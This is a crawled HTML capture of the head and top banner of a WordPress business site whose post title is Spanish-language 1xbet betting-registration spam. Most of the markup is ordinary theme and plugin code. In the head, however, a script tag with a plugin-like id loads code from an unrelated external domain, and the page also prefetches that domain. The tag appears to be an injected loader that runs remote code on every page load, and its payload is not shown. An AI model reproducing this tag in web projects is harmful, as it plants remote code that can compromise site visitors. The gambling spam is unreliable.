

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva/
body_size: 28667
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas Deportiva &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; 1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas Deportiva Comments Feed" href="https://dmg1group.com/1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2F1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"da7674ccf2f886c89d76a0883075fa2c","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/30139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva/" />
<link rel='shortlink' href='https://dmg1group.com/?p=30139' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas Deportiva"/>
<meta property="og:description" content="1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas DeportivasCodigo Promocional 1xbet Puerto Rico 2023ContentCodigo Promocional 1xbet BrasilA Tu Disposición, Muchas Ofertas Sobre El Sitio CyberbetPaso 2: Completa Technische Universit?t Información De RegistroB"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva/"/>

<meta itemprop="name" content="1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas Deportiva"/>
<meta itemprop="description" content="1xbet Registro Durante Argentina Bono Durante Registro 1xbet Bad Thing Deposito Apuestas DeportivasCodigo Promocional 1xbet Puerto Rico 2023ContentCodigo Promocional 1xbet BrasilA Tu Disposición, Muchas Ofertas Sobre El Sitio CyberbetPaso 2: Completa Technische Universit?t Información De RegistroB"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-30139 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
